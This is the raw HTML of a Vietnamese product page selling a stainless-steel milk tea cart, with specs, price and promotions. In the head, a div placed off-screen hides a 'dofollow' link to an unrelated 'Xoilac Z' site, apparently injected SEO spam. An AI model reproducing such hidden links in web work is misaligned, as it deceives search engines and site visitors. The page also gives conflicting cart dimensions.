

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21
body_size: 18696
content:
<!doctype html>
<html lang="vi">
<head class="no-js" lang="vi">
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Xe trà sữa 1M4 MS21</title>
    <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
    <meta name='dmca-site-verification' content='NmtacjZwak52OFZ2MVZQRGdlSWx4dz090' />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=0">
    <meta name="google-site-verification" content="oiDaZMRGaEOWSQidQ5fx14SIDVXRnj7hylzEAbgff00" />
    <link href="/themes/default/theme/assets/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
        <link href="/themes/default/theme/assets/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/themes/default/theme/assets/css/reset.css" type="text/css" rel="stylesheet"  />
    <link href="/themes/default/theme/assets/css/style.css" type="text/css" rel="stylesheet" />
            <link rel="stylesheet" type="text/css" href="/themes/default/theme/css/font-awesome.min.css">
    
            <link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" type="text/css" rel="stylesheet" />
            <meta name="description" content="Sản phẩm: Xe trà sữa 1M4 MS21
Kích thước: 1m4 x 60cm x 1m8

Chất liệu: Inox

Trang trí decal độc quyền. Hỗ trợ thiết kế 1-1. In dán hoàn thiện

Bảo hành 36 tháng chuyên nghiệp

Vận chuyển tận nơi miễn phí">
    <link rel="canonical" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <meta property="og:site_name" content="Xe bán hàng Inoxgiacong" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Xe trà sữa 1M4 MS21" />
    <meta property="og:description" content="Sản phẩm: Xe trà sữa 1M4 MS21
Kích thước: 1m4 x 60cm x 1m8

Chất liệu: Inox

Trang trí decal độc quyền. Hỗ trợ thiết kế 1-1. In dán hoàn thiện

Bảo hành 36 tháng chuyên nghiệp

Vận chuyển tận nơi miễn phí" />
    <meta property="og:url" content="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21" />
    <meta property="og:image" content="https://inoxgiacong.net/storage/public/user-1/z5181435043005_4be19a453288a9e4a0469c8a51cbbc34.jpg" />
    <meta property="article:published_time" content="2024-02-27T01:13:39+00:00" />
    <meta property="article:modified_time" content="2024-02-27T01:16:53+00:00" />
    <meta property="article:tag" content="Mua xe trà sữa inox đẹp" />
    <meta property="article:tag" content="xe bán sinh tố nước ép" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Xe trà sữa 1M4 MS21" />
    <meta name="twitter:description" content="Sản phẩm: Xe trà sữa 1M4 MS21
Kích thước: 1m4 x 60cm x 1m8

Chất liệu: Inox

Trang trí decal độc quyền. Hỗ trợ thiết kế 1-1. In dán hoàn thiện

Bảo hành 36 tháng chuyên nghiệp

Vận chuyển tận nơi miễn phí" />
    <meta name="twitter:url" content="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21" />
    <meta name="twitter:image" content="https://inoxgiacong.net/storage/public/user-1/z5181435043005_4be19a453288a9e4a0469c8a51cbbc34.jpg" />
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "name": "Xe trà sữa 1M4 MS21",
    "url": "http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21",
    "datePublished": "2024-02-27T01:13:39+00:00",
    "dateModified": "2024-02-27T01:16:53+00:00",
    "image": "https://inoxgiacong.net/storage/public/user-1/z5181435043005_4be19a453288a9e4a0469c8a51cbbc34.jpg",
    "description": "Sản phẩm: Xe trà sữa 1M4 MS21
Kích thước: 1m4 x 60cm x 1m8

Chất liệu: Inox

Trang trí decal độc quyền. Hỗ trợ thiết kế 1-1. In dán hoàn thiện

Bảo hành 36 tháng chuyên nghiệp

Vận chuyển tận nơi miễn phí",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://inoxgiacong.net"
    },
    "telephone": "+84-90-907-48-07",
    "priceRange": "Competitive",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "962 Trường Chinh, Phường 15, Tân Bình",
        "addressLocality": "Hồ Chí Minh",
        "postalCode": "700000",
        "addressCountry": "VN"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 10.8225892,
        "longitude": 106.6278284
    },
    "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday",
            "Saturday",
            "Sunday"
        ],
        "opens": "07:00",
        "closes": "21:00"
    }
}
    </script>

<link rel="icon" href="https://inoxgiacong.net/storage/public/user-1/favicon.png"><script>
    window.CMS = {"baseUrl":"https:\/\/inoxgiacong.net\/","csrfToken":"aqQDLieIQBkhGtepUkwtg6bWfAVTRgS8d1jm0q0r","isSigned":false,"user":null,"apiToken":null,"currentLanguage":"vi"};
</script>
<div style="position: absolute; left: -10000px;">
 <p>Link <a href="https://lostlaketiki.com/" rel="dofollow" title="Link Xoilac Z chính thức"><strong>Xoilac Z</strong></a> chính thức</p>
</div>

<style>.post-wrapper span {
max-width: 100% !important;
}
@media (max-width: 767px) {
.btn-call {
    display: block!important;
}}</style>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KNPSR2B');</script>
    <!-- End Google Tag Manager -->    
    
    <meta name="google-site-verification" content="LdwZiUX4YMvGlDB-MlP8dD3dAPFBxKHHFLjNn7NUYOM" />
    
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNPSR2B"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <header>
    <div id="header-top">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-6 header-top-left">
                    <a href="tel:0339717273"><p><span>Hotline:&nbsp;</span><a>0339717273</a></p></a>
                </div>
                <div class="col-sm-6">
                    <ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/mua-xe-inox-o-dau">Giới thiệu</a></li>
	<li><a href="https://inoxgiacong.net/tin-tuc">Tin tức</a></li>
	<li><a href="https://inoxgiacong.net/contact">Liên hệ</a></li>
</ul>
                </div>
            </div>
        </div>
    </div>
    <div id="header-main">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-3">
                    <a href="/" class="logo">
                        <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" alt="Xe bán hàng Inoxgiacong" title="Xe bán hàng Inoxgiacong">
                    </a>
                </div>
                <div class="col-sm-6">
                    <form class="search" action="/san-pham" method="GET">
                        <div class="field">
                            <input type="text" name="q" placeholder="Nội dung tìm kiếm" required="">
                            <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </div>
                        <p>Bạn có thể nhập tên hoặc mã sản phẩm</p>
                    </form>
                </div>
                <div class="col-sm-3 text-right">
                    <div class="cart">
                        <div class="cart-inner">
                            <div class="infoCart">
                                <p class="txt-your-cart">Giỏ hàng của bạn</p>
                                <p>Giỏ hàng rỗng</p>
                            </div>
                            <div class="icon-cart">
                                <a href="http://www.inoxgiacong.net/cart/checkout/products" class="icon-inner">
                                    <i class="fa fa-shopping-basket" aria-hidden="true"></i>
                                    <span class="cart-number count_cart">0</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="header-mobile">
        <div class="container">
            <a href="/" class="logo">
                <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" class="logo" alt="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png">
            </a>
            <div class="search dropdown">
                <a href="#" class="dropdown-toggle" id="dropdownSearch" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-search"></i>
                </a>
                <div class="dropdown-menu" aria-labelledby="dropdownSearch">
                    <form action="/san-pham" method="GET" required="">
                        <input type="text" name="q" placeholder="Nội dung tìm kiếm">
                        <button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            <div class="cart">
                <a href="#" type="button" id="dropdownCart" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-number count_cart">0</span>
                </a>
            </div>
            <a class="mobile-btn open-menu" role="button" id="mobile-menu-btn" href="#mobile-menu">
                <span></span>
            </a>
        </div>
    </div>
    <div class="main-bar">
        <div class="container">
            <nav class="main-nav">
                <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-hamburger">Xe hamburger</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu">Xe bánh mì que</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi">Xe bán xôi</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza">Xe bán Pizza</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-chao">Xe bán cháo</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay">Xe tủ heo quay</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-com">Tủ bán cơm</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-pho">Tủ bán phở</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat">Xe ăn vặt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi">Tủ kính bán bánh mì</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-rau-ma">Xe rau má</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu">Tủ bánh mì ngọt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re">Tủ trưng bày bánh kem</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu">Xe bánh mì Doner Kebab</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky">Lò Nướng Thổ Nhĩ Kỳ</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep">Xe nước ép</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-sinh-to">Xe sinh tố</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                                                    </li>
                                    </ul>
            </nav>
        </div>
    </div>
    <button class="menu-btn nav-open hidden-lg hidden-md" type="button"><i></i></button>
</header>
<div class="m-nav hidden-lg hidden-md">
    <button class="menu-btn act nav-close hidden-lg hidden-md" type="button"><i></i></button>
    <div class="nav-ct"></div>
</div>
    <div class="banner">
			<p><img alt="" src="https://inoxgiacong.net/storage/public/user-1/trangchu02.jpg" style="width: 2048px; height: 672px;" /></p>
	</div>

    <div class="container">
        <div class="d-breadcrumbs">
            <a href="/" class=""><i class="fa fa-home" aria-hidden="true"></i>
            </a>
            <a href="">Xe trà sữa 1M4 MS21</a>
        </div>
        <div class="container">
            <div class="row">
                <div class="alert-message alert-message-success">
                    <h4>Đặt xe theo yêu cầu</h4>
                    <p>Để đáp ứng về nhiều nhu cầu khác nhau của quý Khách hàng, chúng tôi tiếp nhận yêu cầu về kích thước - kiểu dáng - mẫu có sẵn (khách hàng cung cấp) ... tiến hành báo giá phù hợp cạnh tranh. Gia công xe mới trong vòng 3 ngày</p>
                </div>
            </div>
        </div>
    </div>

<div class="container">
    <div class="col-sm-9">
        <div class="row">
            <div class="pro-gallery">
            	<a href="https://inoxgiacong.net/san-pham/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu-1"><img width="500" src="/storage/public/user-1/tron-bo-xe-banh-mi-tho-nhi-ky.jpg" alt="Trọn bộ xe bánh mì thổ nhĩ kỳ" title="Trọn bộ xe bánh mì thổ nhĩ kỳ"></a>
            	                <div class="pro-img">
                                                                        <div class="slick-slide">
                                <a class="img" data-fancybox="gallery" href="https://inoxgiacong.net/storage/public/user-1/z5181435040319_9eed3269dce45c3c77b26516fe7c33ba.jpg" >
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z5181435040319_9eed3269dce45c3c77b26516fe7c33ba.jpg" alt="Xe trà sữa 1M4 MS21" title="Xe trà sữa 1M4 MS21" />
                                </a>
                            </div>
                                                    <div class="slick-slide">
                                <a class="img" data-fancybox="gallery" href="https://inoxgiacong.net/storage/public/user-1/z5181435043005_4be19a453288a9e4a0469c8a51cbbc34.jpg" >
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z5181435043005_4be19a453288a9e4a0469c8a51cbbc34.jpg" alt="Xe trà sữa 1M4 MS21" title="Xe trà sữa 1M4 MS21" />
                                </a>
                            </div>
                                                    <div class="slick-slide">
                                <a class="img" data-fancybox="gallery" href="https://inoxgiacong.net/storage/public/user-1/z5181435048132_f847f91e226401740b62967ce7fef9be.jpg" >
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z5181435048132_f847f91e226401740b62967ce7fef9be.jpg" alt="Xe trà sữa 1M4 MS21" title="Xe trà sữa 1M4 MS21" />
                                </a>
                            </div>
                                                            </div>
                                    <div class="pro-thumb">
                                                    <div class="slick-slide img">
                                <a href="javascript:void(0)" class="cms-img-rectangle">
                                    <img class="cms-smooth" src="https://inoxgiacong.net/storage/public/user-1/z5181435040319_9eed3269dce45c3c77b26516fe7c33ba.jpg" alt="Xe trà sữa 1M4 MS21" title="Xe trà sữa 1M4 MS21" />
                                </a>
                            </div>
                                                    <div class="slick-slide img">
                                <a href="javascript:void(0)" class="cms-img-rectangle">
                                    <img class="cms-smooth" src="https://inoxgiacong.net/storage/public/user-1/z5181435043005_4be19a453288a9e4a0469c8a51cbbc34.jpg" alt="Xe trà sữa 1M4 MS21" title="Xe trà sữa 1M4 MS21" />
                                </a>
                            </div>
                                                    <div class="slick-slide img">
                                <a href="javascript:void(0)" class="cms-img-rectangle">
                                    <img class="cms-smooth" src="https://inoxgiacong.net/storage/public/user-1/z5181435048132_f847f91e226401740b62967ce7fef9be.jpg" alt="Xe trà sữa 1M4 MS21" title="Xe trà sữa 1M4 MS21" />
                                </a>
                            </div>
                                            </div>
                            </div>
            <div class="pro-detail">
                <h3 class="title">Xe trà sữa 1M4 MS21</h3>
                <br>
                <a href="https://zalo.me/0909074807"><img src="https://inoxgiacong.net/storage/public/user-1/tu-van-zalo-mien-phi.png"></a>
                <div class="des cms-content">
                    <p><strong>Sản phẩm: </strong>Xe trà sữa 1M4 MS21</p>

<p><strong>Kích thước: </strong>1m4&nbsp;x 60cm x 1m8</p>

<p><strong>Chất liệu:</strong>&nbsp;Inox</p>

<p><strong>Trang trí decal độc quyền. Hỗ trợ thiết kế 1-1. In dán hoàn thiện</strong></p>

<p><strong>Bảo hành 36 tháng chuyên nghiệp</strong></p>

<p><strong>Vận chuyển tận nơi miễn phí</strong></p>
                    <div class="clear-fix"></div>
                </div>

                                    <div class="code"><strong>Mã sản phẩm:</strong> #SP000001137</div>
                                            <div class="price">6,900,000 ₫</div>
                    
                    <div class="quantity">
                        <div class="i-number">
                            <span class="ctrl down smooth"></span>
                            <input type="text" class="numberic quantity-input" name="quantity" min="1" max="100" value="1">
                            <span class="ctrl up smooth"></span>
                        </div>
                    </div>
                    <div class="ctrls">
                        <a href="javascript:void(0);" class="addToCart buy-now" onclick="Cart.addToCart(1137,$('.quantity-input').val())"><button class="ctrl v1" type="button">Mua ngay</button></a>
                        <a href="javascript:void(0);" class="addToCart" onclick="Cart.addToCart(1137,$('.quantity-input').val())"><button class="ctrl v2" type="button">Thêm giỏ hàng</button></a>
                    </div>
                                <div class="hotline">
                    <a href="tel:0909074807">Hotline: 0909.07.48.07</a>
                </div>
                <div class="p-social">
                    <a class="smooth" href="https://www.facebook.com/sharer/sharer.php?u=http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" title=""><i class="fa fa-facebook"></i> Facebook</a>
                    <a class="smooth" href="https://plus.google.com/share?url=http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21"
                                   onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;" title=""><i class="fa fa-google-plus-g"></i> Google plus</a>
                    <a class="smooth" href="https://twitter.com/intent/tweet?text=&amp;url=http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" title=""><i class="fa fa-twitter"></i> Twitter</a>
                </div>
            </div>
                    </div>
        <ul class="pro-info-tab">
            <li class="active"><a class="smooth" href="#content" data-toggle="tab" title="">Chi tiết</a></li>
                    </ul>
        <div class="tab-content pro-info-ct">
            <div id="content" class="tab-pane fade in active">
                <div class="single">
                    <div class="post-single-head">
                        <h1>Xe trà sữa 1M4 MS21</h1>
                        <time>2024-02-27 01:13:39</time>
                    </div>
                    <ul class="tags">
                    								<li><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" class="tag">Xe bán trà sữa</a></li>
													<li><a href="http://www.inoxgiacong.net/san-pham/tags/mua-xe-tra-sua-inox-dep" class="tag">Mua xe trà sữa inox đẹp</a></li>
													<li><a href="http://www.inoxgiacong.net/san-pham/tags/xe-ban-sinh-to-nuoc-ep" class="tag">xe bán sinh tố nước ép</a></li>
											</li>
                </div>
                <div class="cms-content">
                    <h2><strong>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ KIỆT PHÁT</strong></h2>

<p><a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms1">Xe trà sữa 1M4 MS21</a>&nbsp;được gia công bằng inox độ bền cao với kiểu dáng hiện đại, độ thẩm mỹ cao&nbsp;thu hút khách hàng. Xe được thiết kế có hộc chứa đồ trên dưới tùy mẫu xe, thuận tiện để nguyên liệu hay dụng cụ. Xe Inox chịu lực cao thích hợp để các vận dụng nặng trong quá trình vận hành.</p>

<p>Khi Anh(Chị) có ý định kinh doanh bằng xe bán hàng inox hãy liên hệ ngay&nbsp;<strong>inoxgiacong</strong>&nbsp;để được tư vấn thiết kế miễn phí theo yêu cầu. Anh chị sẽ được thoải mái yêu cầu gia công theo ý muốn và nhu cầu thực tế khi kinh doanh xe bán hàng như về: kiểu dáng, kích thước, bảng hiệu và đèn trang trí ban đêm.</p>

<p><strong>Quy trình làm việc chuyên nghiệp:</strong></p>

<p>► Liên hệ tư vấn sản phẩm</p>

<p>► Nắm bắt nhu cầu khách hàng</p>

<p>► Báo giá sản phẩm</p>

<p>► Triển khai gia công ( 2 đến 3 ngày)</p>

<p>► Nghiệm thu sản phẩm</p>

<p>► Bàn giao sản phẩm đến tay khách hàng</p>

<p><strong>Thông tin chi tiết sản phẩm:</strong></p>

<ul>
	<li><strong>Kích thước:</strong>&nbsp;<strong>1m8</strong><strong>&nbsp;x 60cm x 1m8</strong></li>
	<li><strong>Xe inox chắn chắn dày dặn không hoen gỉ</strong></li>
	<li>Kính&nbsp;ngăn tùy ý theo yêu cầu, kính dày 8li</li>
	<li>Bàn xếp hông tiện lợi chịu lực tốt</li>
	<li>Chịu lực &gt;120kg</li>
	<li><strong>Kiểu mái:</strong>&nbsp;mái tam giác</li>
	<li>Kiểu xe:&nbsp;<b>thùng cong</b></li>
	<li>4 bánh lưu động dễ dàng (2 bánh khóa)</li>
	<li>Thiết kế bảng vẽ 3D tùy chỉnh</li>
	<li><strong>Thiết kế Decal độc quyền riêng biệt theo yêu cầu - in dán hoàn thiện</strong></li>
	<li>Vận chuyển tận nơi toàn quốc</li>
	<li><strong>Chế độ bảo hành 36 tháng chuyên nghiệp (khắc phục vấn đề trong vòng 24h)</strong></li>
	<li>Cung cấp cafe pha máy</li>
</ul>

<p>&nbsp;</p>

<p><strong>Ưu đãi:</strong></p>

<p>- Giảm trực tiếp 300.000 khi mua từ sản phẩm thứ 2 từ&nbsp;<strong>inoxgiacong</strong></p>

<p>- Hướng dẫn và chia sẻ công thức chế biến.</p>

<p>- Chia sẻ kinh nghiệm, phương pháp quảng cáo để gia tăng lượng khách hàng.</p>

<p>►&nbsp;<strong><a href="https://inoxgiacong.net/">Xe bán hàng&nbsp;Inoxgiacong.net</a></strong>&nbsp;đơn vị thiết kế và&nbsp;gia công xe bán bánh mì&nbsp;số 1 Việt Nam. Với hơn 10 năm kinh nghiệm và hàng&nbsp;<a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu"><strong>100+ mẫu xe bán bánh mì</strong></a>&nbsp;thiết kế bắt mắt -&nbsp;tiện lợi đi đầu xu thế. Tất cả các sản phẩm xe bán hàng của chúng tôi đều được gia công 100% từ Inox chất lượng cao chống rỉ sét, dễ dàng vệ sinh. Cam kết tuổi thọ trên 10 năm.</p>
                </div>
                <div class="post-related hidden-xs">
                	<span class="read-more">Xem thêm</span>
                    <ul>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe Bán Trà Sữa - 1M6</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà sữa 1M4 MS21</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-nuoc-ep-1m-ms19"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe Trà Sữa - Nước Ép 1M MS19</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms18"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà sữa 1m4 MS18</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms17"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà sữa 1m4 MS17</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m8-ms16"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà sữa 1m8 MS16</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-mau-moi-ms15"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà sữa 1m4 mẫu mới MS15</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-trai-cay-xo-1m8-ms14"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà sữa, trái cây xô 1m8 MS14</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-chu-l-2mx1m5"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà sữa chữ L 2mx1m5</a>
                            </li>
                                                    <li>
                                <a href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m8-ms13"><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà sữa 1m8 MS13</a>
                            </li>
                                            </ul>
                </div>
                <span class="tu-van-cf-cho-quan">*TƯ VẤN XE KINH DOANH BÁNH MÌ <a href="tel:0909074807" style="color: red; font-weight: bold">[TẠI ĐÂY]</a></span>
